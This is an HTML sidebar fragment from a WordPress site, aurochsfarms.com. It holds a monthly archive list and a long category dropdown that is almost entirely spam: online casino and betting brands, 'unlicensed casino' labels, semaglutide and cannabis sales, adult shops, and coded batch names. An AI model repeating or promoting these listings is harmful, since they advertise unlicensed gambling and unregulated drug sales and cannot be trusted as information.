			<ul>
					<li><a href='https://aurochsfarms.com/2025/12/'>December 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/11/'>November 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/10/'>October 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/09/'>September 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/08/'>August 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/07/'>July 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/06/'>June 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/05/'>May 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/04/'>April 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/03/'>March 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/02/'>February 2025</a></li>
	<li><a href='https://aurochsfarms.com/2025/01/'>January 2025</a></li>
	<li><a href='https://aurochsfarms.com/2024/12/'>December 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/11/'>November 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/10/'>October 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/09/'>September 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/08/'>August 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/07/'>July 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/06/'>June 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/05/'>May 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/04/'>April 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/03/'>March 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/02/'>February 2024</a></li>
	<li><a href='https://aurochsfarms.com/2024/01/'>January 2024</a></li>
	<li><a href='https://aurochsfarms.com/2023/12/'>December 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/11/'>November 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/10/'>October 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/09/'>September 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/08/'>August 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/07/'>July 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/05/'>May 2023</a></li>
	<li><a href='https://aurochsfarms.com/2023/03/'>March 2023</a></li>
	<li><a href='https://aurochsfarms.com/2022/12/'>December 2022</a></li>
	<li><a href='https://aurochsfarms.com/2022/11/'>November 2022</a></li>
	<li><a href='https://aurochsfarms.com/2022/10/'>October 2022</a></li>
	<li><a href='https://aurochsfarms.com/2022/09/'>September 2022</a></li>
	<li><a href='https://aurochsfarms.com/2022/07/'>July 2022</a></li>
	<li><a href='https://aurochsfarms.com/2022/04/'>April 2022</a></li>
	<li><a href='https://aurochsfarms.com/2022/01/'>January 2022</a></li>
	<li><a href='https://aurochsfarms.com/2021/10/'>October 2021</a></li>
	<li><a href='https://aurochsfarms.com/2021/07/'>July 2021</a></li>
	<li><a href='https://aurochsfarms.com/2021/05/'>May 2021</a></li>
			</ul>

			</div></div><div class="widget widget_categories"><div class="widget-content"><h4 class="widget-title">Categories</h4><form action="https://aurochsfarms.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1615">! No category</option>
	<option class="level-0" value="2293">! No category 1-1 Spanish</option>
	<option class="level-0" value="2298">! No category 1-2 Spanish</option>
	<option class="level-0" value="2312">! No category 1-3 Spanish</option>
	<option class="level-0" value="2317">! No category 1-4 Spanish</option>
	<option class="level-0" value="2530">! No category 2-1 Italian 99</option>
	<option class="level-0" value="2605">! No category 2-1 Netherlands 50</option>
	<option class="level-0" value="2531">! No category 2-2 Italian 99</option>
	<option class="level-0" value="2606">! No category 2-2 Netherlands 50</option>
	<option class="level-0" value="2532">! No category 2-3 Italian 99</option>
	<option class="level-0" value="2607">! No category 2-3 Netherlands 50</option>
	<option class="level-0" value="2533">! No category 2-4 Italian 99</option>
	<option class="level-0" value="2608">! No category 2-4 Netherlands 50</option>
	<option class="level-0" value="2609">! No category 2-5 Netherlands 50</option>
	<option class="level-0" value="2252">! No category01_Hungarian</option>
	<option class="level-0" value="2250">! No category02_Greek</option>
	<option class="level-0" value="209">! Без рубрики</option>
	<option class="level-0" value="324">¿Cómo reclamar su bono de registro?</option>
	<option class="level-0" value="2117">08. goldstueck-vienna.at</option>
	<option class="level-0" value="220">1</option>
	<option class="level-0" value="484">1-win.co.mz z2</option>
	<option class="level-0" value="2517">10</option>
	<option class="level-0" value="2047">10 Best Fitness and Exercise Apps for 2025</option>
	<option class="level-0" value="2518">10 Best Fitness and Exercise Apps for 2026</option>
	<option class="level-0" value="1785">10 best fitness apps of 2025</option>
	<option class="level-0" value="1807">10 Best Fitness Challenge Apps 2025 in USA</option>
	<option class="level-0" value="1804">10 Best Workout Apps of 2025, Tested by Personal Trainers</option>
	<option class="level-0" value="1829">10 healthy ways to lose belly fat through best fitness app</option>
	<option class="level-0" value="2302">1000 50-50 allZ</option>
	<option class="level-0" value="2494">1000 50-50Z</option>
	<option class="level-0" value="2168">1000 allZ</option>
	<option class="level-0" value="2296">1000 ancorZ</option>
	<option class="level-0" value="296">10000_sat</option>
	<option class="level-0" value="313">10000_sat3</option>
	<option class="level-0" value="248">10000_tr</option>
	<option class="level-0" value="253">10000_wa</option>
	<option class="level-0" value="254">10000_wa2</option>
	<option class="level-0" value="281">10000sat</option>
	<option class="level-0" value="284">10000sat2</option>
	<option class="level-0" value="2670">1000Z</option>
	<option class="level-0" value="309">10030_sat</option>
	<option class="level-0" value="257">10050_wa</option>
	<option class="level-0" value="280">10050tr</option>
	<option class="level-0" value="259">10060_wa</option>
	<option class="level-0" value="261">10065_wa</option>
	<option class="level-0" value="2695">100bZ</option>
	<option class="level-0" value="288">10100_sat</option>
	<option class="level-0" value="290">10100_sat2</option>
	<option class="level-0" value="247">10100_tr</option>
	<option class="level-0" value="249">10100_wa</option>
	<option class="level-0" value="266">10110_sat</option>
	<option class="level-0" value="267">10150_sat</option>
	<option class="level-0" value="262">10150_tr</option>
	<option class="level-0" value="302">10200_prod3</option>
	<option class="level-0" value="297">10200_sat</option>
	<option class="level-0" value="299">10200_sat2</option>
	<option class="level-0" value="268">10200_tr</option>
	<option class="level-0" value="250">10200_wa</option>
	<option class="level-0" value="252">10200_wa2</option>
	<option class="level-0" value="251">10210_wa</option>
	<option class="level-0" value="305">10250_prod</option>
	<option class="level-0" value="245">10250_wa</option>
	<option class="level-0" value="315">10260_sat</option>
	<option class="level-0" value="244">10300_wa</option>
	<option class="level-0" value="286">10350_sat</option>
	<option class="level-0" value="317">10390_sat</option>
	<option class="level-0" value="310">10400_prod</option>
	<option class="level-0" value="311">10400_prod2</option>
	<option class="level-0" value="289">10400_sat</option>
	<option class="level-0" value="314">10400_sat3</option>
	<option class="level-0" value="273">10480_sat</option>
	<option class="level-0" value="275">10500_sat</option>
	<option class="level-0" value="271">10500_sat2</option>
	<option class="level-0" value="276">10525_sat</option>
	<option class="level-0" value="278">10550_sat</option>
	<option class="level-0" value="279">10600_sat</option>
	<option class="level-0" value="274">10600_sat2</option>
	<option class="level-0" value="258">10600_tr</option>
	<option class="level-0" value="316">10700_sat</option>
	<option class="level-0" value="264">10710_wa</option>
	<option class="level-0" value="386">11</option>
	<option class="level-0" value="2018">11 Best Habit Tracker Apps in 2025</option>
	<option class="level-0" value="282">11000prod3</option>
	<option class="level-0" value="1256">111</option>
	<option class="level-0" value="287">11400_prod</option>
	<option class="level-0" value="291">11800_prod</option>
	<option class="level-0" value="2118">12. knallbunt.co.at</option>
	<option class="level-0" value="2668">1250Z</option>
	<option class="level-0" value="2667">1300Z</option>
	<option class="level-0" value="2562">1350Z</option>
	<option class="level-0" value="2568">1390Z</option>
	<option class="level-0" value="1477">15</option>
	<option class="level-0" value="1659">15 Free Workout Apps if You Want to See Results Fast</option>
	<option class="level-0" value="2678">150Z</option>
	<option class="level-0" value="2638">1990Z</option>
	<option class="level-0" value="2430">1casino</option>
	<option class="level-0" value="1427">1k</option>
	<option class="level-0" value="2763">1Mostbet</option>
	<option class="level-0" value="2751">1Win</option>
	<option class="level-0" value="2671">1Win AZ</option>
	<option class="level-0" value="203">1win India</option>
	<option class="level-0" value="200">1WIN Official In Russia</option>
	<option class="level-0" value="2726">1win tr</option>
	<option class="level-0" value="201">1win Turkiye</option>
	<option class="level-0" value="1064">1win-azerbaycan.az</option>
	<option class="level-0" value="991">1win-kirish.org</option>
	<option class="level-0" value="1178">1winazerbaycan.org</option>
	<option class="level-0" value="793">1wins-moldova.mdro-md x1</option>
	<option class="level-0" value="2761">1wins.amhy-am z2</option>
	<option class="level-0" value="1873">1x</option>
	<option class="level-0" value="1020">1xbet</option>
	<option class="level-0" value="186">1xbet apk</option>
	<option class="level-0" value="175">1xbet Azerbajan</option>
	<option class="level-0" value="181">1xbet Azerbaydjan</option>
	<option class="level-0" value="191">1xbet Brazil</option>
	<option class="level-0" value="205">1xbet egypt</option>
	<option class="level-0" value="183">1xbet giriş</option>
	<option class="level-0" value="176">1xbet Kazahstan</option>
	<option class="level-0" value="177">1xbet Korea</option>
	<option class="level-0" value="193">1xbet Russian</option>
	<option class="level-0" value="1177">1xbet-uzbek.org</option>
	<option class="level-0" value="387">1xbet1</option>
	<option class="level-0" value="390">1xbet2</option>
	<option class="level-0" value="393">1xbet3</option>
	<option class="level-0" value="1270">1xbet3231025</option>
	<option class="level-0" value="395">1xbet4</option>
	<option class="level-0" value="398">1xbet5</option>
	<option class="level-0" value="2182">1xbet6</option>
	<option class="level-0" value="729">1xbet7</option>
	<option class="level-0" value="1547">1xbetbonusph.com2</option>
	<option class="level-0" value="1071">1xbetcasinoonline.com</option>
	<option class="level-0" value="2542">1xbetindonesia.site</option>
	<option class="level-0" value="707">1xbetjap</option>
	<option class="level-0" value="1417">1xslot.beregaevo.ru 4-8</option>
	<option class="level-0" value="2222">1xslots-casino-online.ru 4-8, 10</option>
	<option class="level-0" value="2287">1xslots-oficialnyy-sayt.ru 4-8, 10</option>
	<option class="level-0" value="2285">1xslots-vhod-zerkalo.ru 4-8, 10</option>
	<option class="level-0" value="2290">1xslots-vhod.ru 4-8, 10</option>
	<option class="level-0" value="221">2</option>
	<option class="level-0" value="2426">2000 ancorZ</option>
	<option class="level-0" value="2619">2000Z 50-50</option>
	<option class="level-0" value="2358">20betaustria.at</option>
	<option class="level-0" value="2584">20Betslovenia.com</option>
	<option class="level-0" value="426">222</option>
	<option class="level-0" value="2598">2290Z</option>
	<option class="level-0" value="1333">22Bet</option>
	<option class="level-0" value="975">22betde.de</option>
	<option class="level-0" value="986">22betofficial.com</option>
	<option class="level-0" value="977">22betschweiz.com</option>
	<option class="level-0" value="409">3</option>
	<option class="level-0" value="2104">30. rudolfhundstorfer.at</option>
	<option class="level-0" value="2669">300Z</option>
	<option class="level-0" value="703">4</option>
	<option class="level-0" value="2676">4000 ancorZ</option>
	<option class="level-0" value="2673">400Z</option>
	<option class="level-0" value="1542">4122</option>
	<option class="level-0" value="2749">4447 26.12</option>
	<option class="level-0" value="1288">45vgijxzpy</option>
	<option class="level-0" value="234">4900_ru</option>
	<option class="level-0" value="712">5</option>
	<option class="level-0" value="1809">5 of Our Favorite Apple Watch Fitness Apps of 2025</option>
	<option class="level-0" value="1945">50-50 500</option>
	<option class="level-0" value="2224">50-50 allZ</option>
	<option class="level-0" value="2161">500 50-50 allZ</option>
	<option class="level-0" value="2823">500 50-50Z</option>
	<option class="level-0" value="2593">500 ancorZ</option>
	<option class="level-0" value="2594">500 bancorZ</option>
	<option class="level-0" value="1137">515santacruz.com3</option>
	<option class="level-0" value="819">6</option>
	<option class="level-0" value="239">6900_ru</option>
	<option class="level-0" value="1189">7</option>
	<option class="level-0" value="1940">7 Day 1000 Calorie Diet Plan for Weight Loss with PDF</option>
	<option class="level-0" value="1964">70-30 1000</option>
	<option class="level-0" value="2052">70-30 allZ</option>
	<option class="level-0" value="238">7000_ru</option>
	<option class="level-0" value="237">7030_ru</option>
	<option class="level-0" value="236">7150_ru</option>
	<option class="level-0" value="228">7390_ru</option>
	<option class="level-0" value="1385">7Slots</option>
	<option class="level-0" value="2835">8</option>
	<option class="level-0" value="227">8000_ru</option>
	<option class="level-0" value="233">8040_ru</option>
	<option class="level-0" value="232">8150_ru</option>
	<option class="level-0" value="226">8200_ru</option>
	<option class="level-0" value="225">8290_ru</option>
	<option class="level-0" value="224">8400_ru</option>
	<option class="level-0" value="2784">850Z</option>
	<option class="level-0" value="269">8550_tr</option>
	<option class="level-0" value="277">8600_tr2</option>
	<option class="level-0" value="2521">9</option>
	<option class="level-0" value="1359">900</option>
	<option class="level-0" value="2560">900Z</option>
	<option class="level-0" value="255">9030_wa</option>
	<option class="level-0" value="256">9100_wa</option>
	<option class="level-0" value="230">9150_ru</option>
	<option class="level-0" value="243">9400_wa</option>
	<option class="level-0" value="318">9440_prod</option>
	<option class="level-0" value="242">9500_wa</option>
	<option class="level-0" value="241">9600_wa</option>
	<option class="level-0" value="298">9700_sat</option>
	<option class="level-0" value="300">9700_sat2</option>
	<option class="level-0" value="292">9760_sat</option>
	<option class="level-0" value="301">9835_sat</option>
	<option class="level-0" value="303">9900_sat</option>
	<option class="level-0" value="306">9900_sat2</option>
	<option class="level-0" value="260">9950_tr</option>
	<option class="level-0" value="307">9985_sat</option>
	<option class="level-0" value="285">9990sat</option>
	<option class="level-0" value="343">a16z generative ai</option>
	<option class="level-0" value="1289">aahd5jmikj</option>
	<option class="level-0" value="214">abilify</option>
	<option class="level-0" value="1797">accionmad.org</option>
	<option class="level-0" value="2394">admiralbetofficial.com</option>
	<option class="level-0" value="2658">Admiralshark-casino.co.uk</option>
	<option class="level-0" value="2365">admissions consultant mba</option>
	<option class="level-0" value="780">adobe generative ai 2</option>
	<option class="level-0" value="1880">Adult</option>
	<option class="level-0" value="798">afunayunsushi.cl</option>
	<option class="level-0" value="1348">ai chat bot python</option>
	<option class="level-0" value="211">AI in Cybersecurity</option>
	<option class="level-0" value="1606">aire25.es</option>
	<option class="level-0" value="1746">airsoftparadise.cl</option>
	<option class="level-0" value="1226">aldeauruel.com.ar c2</option>
	<option class="level-0" value="1589">alefrajda.com.pl</option>
	<option class="level-0" value="2185">alemania-turismo.com</option>
	<option class="level-0" value="2786">Alev casino tr</option>
	<option class="level-0" value="709">alizeyeniufuklar.com 1000</option>
	<option class="level-0" value="2289">Allyspin-kasino.de</option>
	<option class="level-0" value="2215">Allyspincasino.ca</option>
	<option class="level-0" value="2721">allZ</option>
	<option class="level-0" value="1997">allZ80-20</option>
	<option class="level-0" value="2291">Alpaguesthouse.it</option>
	<option class="level-0" value="2537">alt-eberstein.de</option>
	<option class="level-0" value="1488">americanventsandparts.com x1</option>
	<option class="level-0" value="2261">Amnestypgh.org</option>
	<option class="level-0" value="2120">Amonbet FR</option>
	<option class="level-0" value="2585">Amunracasino-si.com</option>
	<option class="level-0" value="437">ancor100</option>
	<option class="level-0" value="1259">ancorallZ</option>
	<option class="level-0" value="850">ancorallZ 1000</option>
	<option class="level-0" value="1625">ancorallZ 10000</option>
	<option class="level-0" value="1191">ancorallZ 1200</option>
	<option class="level-0" value="1199">ancorallZ 1250</option>
	<option class="level-0" value="1668">ancorallZ 1400</option>
	<option class="level-0" value="1507">ancorallZ 145</option>
	<option class="level-0" value="1073">ancorallZ 150</option>
	<option class="level-0" value="731">ancorallZ 1500</option>
	<option class="level-0" value="1609">ancorallZ 15000</option>
	<option class="level-0" value="1771">ancorallZ 15000TR2</option>
	<option class="level-0" value="2154">ancorallZ 1610</option>
	<option class="level-0" value="1766">ancorallZ 17500TR2</option>
	<option class="level-0" value="728">ancorallZ 185</option>
	<option class="level-0" value="1661">ancorallZ 200</option>
	<option class="level-0" value="533">ancorallZ 2000</option>
	<option class="level-0" value="1541">ancorallZ 2000_2</option>
	<option class="level-0" value="1579">ancorallZ 2000_3</option>
	<option class="level-0" value="1612">ancorallZ 2000r</option>
	<option class="level-0" value="1400">ancorallZ 220</option>
	<option class="level-0" value="1748">ancorallZ 250</option>
	<option class="level-0" value="1050">ancorallZ 2500</option>
	<option class="level-0" value="1505">ancorallZ 275</option>
	<option class="level-0" value="1631">ancorallZ 2800</option>
	<option class="level-0" value="717">ancorallZ 30</option>
	<option class="level-0" value="1272">ancorallZ 300</option>
	<option class="level-0" value="883">ancorallZ 3000</option>
	<option class="level-0" value="1645">ancorallZ 3000s</option>
	<option class="level-0" value="1722">ancorallZ 3100</option>
	<option class="level-0" value="2098">ancorallZ 320</option>
	<option class="level-0" value="2456">ancorallZ 480</option>
	<option class="level-0" value="1079">ancorallZ 50%</option>
	<option class="level-0" value="506">ancorallZ 500</option>
	<option class="level-0" value="1583">ancorallZ 5000TR2</option>
	<option class="level-0" value="1394">ancorallZ 600</option>
	<option class="level-0" value="1902">ancorallZ 700</option>
	<option class="level-0" value="1129">ancorallZ 750</option>
	<option class="level-0" value="735">ancorallZ 800</option>
	<option class="level-0" value="1425">ancorallZ 900</option>
	<option class="level-0" value="1623">ancorallZ 9000</option>
	<option class="level-0" value="2228">ancorallZ TP2</option>
	<option class="level-0" value="752">ancorallZ201</option>
	<option class="level-0" value="543">ancorZ 1500</option>
	<option class="level-0" value="547">ancorZ 2500</option>
	<option class="level-0" value="482">ancorZ 500</option>
	<option class="level-0" value="982">andreschweighofer.com</option>
	<option class="level-0" value="1380">andreschweighofer.com 10</option>
	<option class="level-0" value="2081">apoteka1</option>
	<option class="level-0" value="1188">App For Fitness At Home</option>
	<option class="level-0" value="2336">Arcticplus.pl</option>
	<option class="level-0" value="1112">article</option>
	<option class="level-0" value="327">articles</option>
	<option class="level-0" value="1914">ashogacarlospaz.com.ar z1</option>
	<option class="level-0" value="2546">at99</option>
	<option class="level-0" value="2254">atg</option>
	<option class="level-0" value="1853">ATG 賽特2</option>
	<option class="level-0" value="2187">atlantikcorner.com</option>
	<option class="level-0" value="1169">AU</option>
	<option class="level-0" value="2139">Australia Casino1</option>
	<option class="level-0" value="799">autourban.cl</option>
	<option class="level-0" value="1172">aviators-india.com c1</option>
	<option class="level-0" value="1051">avito-club.ru 5</option>
	<option class="level-0" value="769">axiomaltd.ru 1500</option>
	<option class="level-0" value="2539">Axlege.pl</option>
	<option class="level-0" value="822">Azer Casino</option>
	<option class="level-0" value="1445">azer1xbet</option>
	<option class="level-0" value="182">Azerbajany Mostbet</option>
	<option class="level-0" value="787">Azr Casino</option>
	<option class="level-0" value="2788">b2500</option>
	<option class="level-0" value="2789">b2550</option>
	<option class="level-0" value="777">bancorallZ 100</option>
	<option class="level-0" value="1220">bancorallZ 1000</option>
	<option class="level-0" value="760">bancorallZ 120</option>
	<option class="level-0" value="1629">bancorallZ 1200</option>
	<option class="level-0" value="1163">bancorallZ 1250</option>
	<option class="level-0" value="2249">bancorallZ 1500</option>
	<option class="level-0" value="1305">bancorallZ 200</option>
	<option class="level-0" value="1392">bancorallZ 250</option>
	<option class="level-0" value="854">bancorallZ 500</option>
	<option class="level-0" value="1752">bancorallZ 620</option>
	<option class="level-0" value="1823">bancorallZ TP2 15000</option>
	<option class="level-0" value="1819">bancorallZ TP215000</option>
	<option class="level-0" value="554">bancorZ 2500</option>
	<option class="level-0" value="2090">BANGLADESH Casino</option>
	<option class="level-0" value="705">bashpirat.ru 2000</option>
	<option class="level-0" value="405">basicallyjohnnymoped.com</option>
	<option class="level-0" value="2084">Bass Win</option>
	<option class="level-0" value="692">batery.org.in4</option>
	<option class="level-0" value="2679">batwinner1</option>
	<option class="level-0" value="1154">baytronik.com3</option>
	<option class="level-0" value="988">bcg4</option>
	<option class="level-0" value="394">bcgame1</option>
	<option class="level-0" value="397">bcgame2</option>
	<option class="level-0" value="400">bcgame3</option>
	<option class="level-0" value="476">bcgame4</option>
	<option class="level-0" value="1201">bcgameindiaofficial.com</option>
	<option class="level-0" value="1179">bdsm-shop-24.de</option>
	<option class="level-0" value="808">bedava-casino-oyunlari.com 1000</option>
	<option class="level-0" value="725">bedava-slot-oyunlari.com 1500</option>
	<option class="level-0" value="1628">bedwinner1</option>
	<option class="level-0" value="1066">beregaevo.ru 4-8</option>
	<option class="level-0" value="1114">berkeleycompassproject2</option>
	<option class="level-0" value="1118">berkeleycompassproject3</option>
	<option class="level-0" value="1851">Best 10 fitness apps in USA for wight loss</option>
	<option class="level-0" value="2579">Best App to Log Workout 2025: 12 Apps Tested by Lifters Setgraph: Workout Tracker App</option>
	<option class="level-0" value="1882">Best fitness app</option>
	<option class="level-0" value="710">Best Fitness App 205</option>
	<option class="level-0" value="1280">Best fitness app for IOS at 2025</option>
	<option class="level-0" value="1257">Best fitness app for personal workouts</option>
	<option class="level-0" value="1884">Best fitness app for women in 2026</option>
	<option class="level-0" value="1249">Best fitness app for workout</option>
	<option class="level-0" value="1160">Best fitness app for workouts</option>
	<option class="level-0" value="1231">Best fitness app for you at 2025</option>
	<option class="level-0" value="1900">Best fitness app in California 2026</option>
	<option class="level-0" value="789">Best fitness app in USA 025</option>
	<option class="level-0" value="1738">Best fitness app rating 2025</option>
	<option class="level-0" value="1499">Best Fitness Apps for Weight Loss: Achieve Your Fitness Goals</option>
	<option class="level-0" value="1323">Best Fitness Challenge Apps 2025</option>
	<option class="level-0" value="1171">Best fitness trainer online for 2025</option>
	<option class="level-0" value="1673">Best fitness wealth app 2025</option>
	<option class="level-0" value="1619">Best food apps 2025</option>
	<option class="level-0" value="1933">Best Walking Apps for Weight Loss : Your Ultimate Guide</option>
	<option class="level-0" value="1151">Best workout app&#8217;s in USA 205</option>
	<option class="level-0" value="342">best-news</option>
	<option class="level-0" value="744">bestappstrading</option>
	<option class="level-0" value="748">bestbinary</option>
	<option class="level-0" value="396">bestbrokercfd</option>
	<option class="level-0" value="2800">bestcasinos1</option>
	<option class="level-0" value="366">bet1</option>
	<option class="level-0" value="368">bet2</option>
	<option class="level-0" value="371">bet3</option>
	<option class="level-0" value="454">bet4</option>
	<option class="level-0" value="456">bet5</option>
	<option class="level-0" value="2142">Betalice DE</option>
	<option class="level-0" value="1786">betandreas2</option>
	<option class="level-0" value="2725">betandreas3</option>
	<option class="level-0" value="2756">betandres4</option>
	<option class="level-0" value="1719">betcasino1</option>
	<option class="level-0" value="2200">betcasino3</option>
	<option class="level-0" value="1800">betcasino4</option>
	<option class="level-0" value="1448">betcasino5</option>
	<option class="level-0" value="2799">betcasino6</option>
	<option class="level-0" value="1202">bethardofficial.se</option>
	<option class="level-0" value="2338">Betico-pt.org</option>
	<option class="level-0" value="2805">Beticocasino.es</option>
	<option class="level-0" value="1200">Betinia Sverige</option>
	<option class="level-0" value="1517">betista</option>
	<option class="level-0" value="1877">betmania</option>
	<option class="level-0" value="2339">Betonredcasino-pl.pl</option>
	<option class="level-0" value="1518">betrolla</option>
	<option class="level-0" value="389">betspecial.co.uk 2</option>
	<option class="level-0" value="335">betting</option>
	<option class="level-0" value="1322">betting2</option>
	<option class="level-0" value="1519">betwarts</option>
	<option class="level-0" value="374">betwinner1</option>
	<option class="level-0" value="378">betwinner2</option>
	<option class="level-0" value="494">betwinner3</option>
	<option class="level-0" value="356">betwinner4</option>
	<option class="level-0" value="644">betwinner5</option>
	<option class="level-0" value="1186">Bewertungen zu NV Casino Schweiz</option>
	<option class="level-0" value="1556">bezflash.rugamesbrowseorder=newest 5</option>
	<option class="level-0" value="1510">bezflash.rugamestagФайтз-ио 5</option>
	<option class="level-0" value="1423">bezhinternat.ru 120</option>
	<option class="level-0" value="1310">bguzel.ru 20</option>
	<option class="level-0" value="1890">Big Bass Bonanza</option>
	<option class="level-0" value="2245">Bigclashcasino.ca</option>
	<option class="level-0" value="2292">Bigclashkasino.de</option>
	<option class="level-0" value="2535">Bigclashkasyno.pl</option>
	<option class="level-0" value="1735">Bingo</option>
	<option class="level-0" value="2262">Birdspin-casino.com</option>
	<option class="level-0" value="2330">Birdspin.at</option>
	<option class="level-0" value="2428">Birdspin.casino</option>
	<option class="level-0" value="2431">Birdspin.de</option>
	<option class="level-0" value="2458">Birdspin.fi</option>
	<option class="level-0" value="2459">Birdspin.pl</option>
	<option class="level-0" value="2461">Birdspincasino.co.uk</option>
	<option class="level-0" value="1657">bitwinner2</option>
	<option class="level-0" value="2273">Bixfest.com</option>
	<option class="level-0" value="1618">bleskuborka.ru 1</option>
	<option class="level-0" value="207">blog</option>
	<option class="level-0" value="1230">blogg</option>
	<option class="level-0" value="1849">blogpost</option>
	<option class="level-0" value="1718">bloomtiendas.com</option>
	<option class="level-0" value="2604">bloomtiendas.com без анкор</option>
	<option class="level-0" value="1793">Bollywood</option>
	<option class="level-0" value="1339">BomerangBet</option>
	<option class="level-0" value="1420">Bookkeeping</option>
	<option class="level-0" value="2596">bookmakers1</option>
	<option class="level-0" value="2587">Boomerang-si.com</option>
	<option class="level-0" value="756">bootstrap-3.rubezdeposytniy-bonus 900</option>
	<option class="level-0" value="1418">bou-sosh6.ru 4-8</option>
	<option class="level-0" value="1301">bozzo.pl</option>
	<option class="level-0" value="723">braintreerec.com3</option>
	<option class="level-0" value="2724">brandcrafters.in z2</option>
	<option class="level-0" value="2744">Brasil Casino1</option>
	<option class="level-0" value="2595">Brazil Casino1</option>
	<option class="level-0" value="2674">Brazil Casino2</option>
	<option class="level-0" value="2675">Brazil Casino3</option>
	<option class="level-0" value="2616">Britsino-casino.com</option>
	<option class="level-0" value="2613">Britsino.co.uk</option>
	<option class="level-0" value="2614">Britsinocasino.co.uk</option>
	<option class="level-0" value="972">brucebetonline.de</option>
	<option class="level-0" value="401">brunch-cafe.ru</option>
	<option class="level-0" value="823">brut-club.ru 1500</option>
	<option class="level-0" value="835">bubbleshop.ru 170</option>
	<option class="level-0" value="2086">bubbleshop.ru 300</option>
	<option class="level-0" value="1145">buddhainstitute.in c2</option>
	<option class="level-0" value="755">bus-shklyar.ru 500</option>
	<option class="level-0" value="1070">Buy Semaglutide</option>
	<option class="level-0" value="388">camp-hockey.ru 500</option>
	<option class="level-0" value="806">campionsbb.com 2000</option>
	<option class="level-0" value="1648">Canada Weed</option>
	<option class="level-0" value="747">caneraker.com 1500</option>
	<option class="level-0" value="504">carecity</option>
	<option class="level-0" value="1875">casas-de-apuestas-sin-licencia-en-espana</option>
	<option class="level-0" value="1520">casina casino</option>
	<option class="level-0" value="199">casino</option>
	<option class="level-0" value="2748">Casino DE</option>
	<option class="level-0" value="1741">Casino Nepal</option>
	<option class="level-0" value="1585">casino-15-11-1</option>
	<option class="level-0" value="1676">casino-20-11-1</option>
	<option class="level-0" value="1782">casino-25-11-1</option>
	<option class="level-0" value="1216">casino-game</option>
	<option class="level-0" value="1164">casino-online</option>
	<option class="level-0" value="771">casino-s-vivodom ancorallZ dp</option>
	<option class="level-0" value="1876">casino-sin-licencia</option>
	<option class="level-0" value="1896">casino01-12-1</option>
	<option class="level-0" value="1909">casino0212</option>
	<option class="level-0" value="350">casino1</option>
	<option class="level-0" value="376">casino10</option>
	<option class="level-0" value="377">casino11</option>
	<option class="level-0" value="360">casino12</option>
	<option class="level-0" value="362">casino13</option>
	<option class="level-0" value="364">casino14</option>
	<option class="level-0" value="683">casino15</option>
	<option class="level-0" value="373">casino16</option>
	<option class="level-0" value="375">casino17</option>
	<option class="level-0" value="971">casino18</option>
	<option class="level-0" value="983">casino19</option>
	<option class="level-0" value="351">casino2</option>
	<option class="level-0" value="643">casino20</option>
	<option class="level-0" value="845">casino21</option>
	<option class="level-0" value="682">casino22</option>
	<option class="level-0" value="684">casino23</option>
	<option class="level-0" value="690">casino25</option>
	<option class="level-0" value="1626">casino26</option>
	<option class="level-0" value="1646">casino27</option>
	<option class="level-0" value="995">casino28</option>
	<option class="level-0" value="998">casino29</option>
	<option class="level-0" value="358">casino3</option>
	<option class="level-0" value="1662">casino30</option>
	<option class="level-0" value="994">casino31</option>
	<option class="level-0" value="359">casino4</option>
	<option class="level-0" value="361">casino5</option>
	<option class="level-0" value="363">casino6</option>
	<option class="level-0" value="365">casino7</option>
	<option class="level-0" value="367">casino8</option>
	<option class="level-0" value="372">casino9</option>
	<option class="level-0" value="1376">casinobet1</option>
	<option class="level-0" value="2076">casinobet10</option>
	<option class="level-0" value="2078">casinobet11</option>
	<option class="level-0" value="2080">casinobet12</option>
	<option class="level-0" value="2094">casinobet13</option>
	<option class="level-0" value="2150">casinobet14</option>
	<option class="level-0" value="2164">casinobet15</option>
	<option class="level-0" value="2192">casinobet17</option>
	<option class="level-0" value="2202">casinobet18</option>
	<option class="level-0" value="2253">casinobet19</option>
	<option class="level-0" value="1630">casinobet2</option>
	<option class="level-0" value="2258">casinobet21</option>
	<option class="level-0" value="2337">casinobet24</option>
	<option class="level-0" value="2346">casinobet25</option>
	<option class="level-0" value="2412">casinobet27</option>
	<option class="level-0" value="2481">casinobet28</option>
	<option class="level-0" value="1658">casinobet3</option>
	<option class="level-0" value="2520">casinobet30</option>
	<option class="level-0" value="2544">casinobet33</option>
	<option class="level-0" value="2576">casinobet34</option>
	<option class="level-0" value="1713">casinobet4</option>
	<option class="level-0" value="1961">casinobet5</option>
	<option class="level-0" value="2049">casinobet6</option>
	<option class="level-0" value="2059">casinobet7</option>
	<option class="level-0" value="2074">casinobet9</option>
	<option class="level-0" value="2536">Casinogambloria.pl</option>
	<option class="level-0" value="419">casinohrvatska</option>
	<option class="level-0" value="2523">casinojaya9</option>
	<option class="level-0" value="1462">casinonon1</option>
	<option class="level-0" value="2787">casinoonline2</option>
	<option class="level-0" value="2548">Casinopistolo.pl</option>
	<option class="level-0" value="1223">casinos</option>
	<option class="level-0" value="1874">casinos-online-europeos</option>
	<option class="level-0" value="2179">casinoslot1</option>
	<option class="level-0" value="2201">casinoslot2</option>
